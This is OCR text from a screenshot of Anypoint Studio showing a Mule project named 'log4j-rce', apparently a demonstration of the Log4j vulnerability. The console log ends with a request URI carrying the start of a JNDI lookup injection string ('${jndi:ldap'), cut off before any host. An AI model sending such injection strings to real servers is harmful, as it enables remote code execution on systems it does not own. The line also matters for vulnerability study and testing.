 7.9 - log4j-rce/src/main/mule/log4j-rce.xml - Anypoint Studio
File Edit Navigate Search Project Run Window Help
Package Explorer
log4j-rce
src/main/mule (Flows)
log4j-rce.xml
src/main/java
src/main/resources
log4j2.xml
api
src/test/java
src/test/resources
src/test/munit
APIKit [v1.5.1]
HTTP [v1.5.24]
JRE System Library [JavaSE-1.8]
Mule Server 4.3.0 EE
Sockets [v1.2.1]
src
target
maven-status
META-INF
repository
Outline APIkit Consoles MUnit
API Consoles
log4j-rce
URL: http://localhost:8081/console/
Open console
MUnit Errors MUnit Coverage
log4j-rce log4j2.xml
Listener APIkit Console
Error handling
On Error Propagate
type: APIKIT:NOT_FOUND
Transform
Message
post:\customers:log4j-rce-config
Source
LOG
Logger
Error handling
Message Flow Global Elements Configuration XML
Mule Palette
Search in palette Clear
Search in Exchan
Add Modules
Favorites
Core
APIKit
HTTP
Sockets
Logger (Core)
Listener (HTTP)
Request (HTTP)
Transform Message (Core)
Set Payload (Core)
Flow Reference (Core)
Choice (Core)
Logger Console Problems Mule Debugger
log4j-rce [Mule Applications]
[log4j-rce].log4j-rce-main.CPU_LITE @2c8effc6] [processor: log4j-rce-main/processors/0; event: adae2d90-5b74-11ec-91ff-ccf9e4c4f314] org.mule.module.apikit.Configuratio
[log4j-rce].log4j-rce-main.CPU_LITE @2c8effc6] [processor: log4j-rce-main/processors/0; event: adae2d90-5b74-11ec-91ff-ccf9e4c4f314] org.mule.runtime.core.internal.exce
**************************
log4j-rce:log4j-rce.xml:17
4j-rce-config"></apikit:router>
in/processors/0 @ log4j-rce:log4j-rce.xml:17)
ns=true' for everything)
**************************
orRunner] [processor: ; event: ] org.mule.extension.http.internal.listener.HttpListener: 'java.lang.IllegalArgumentException: Malformed URI: /api/customerss?${jndi:ldap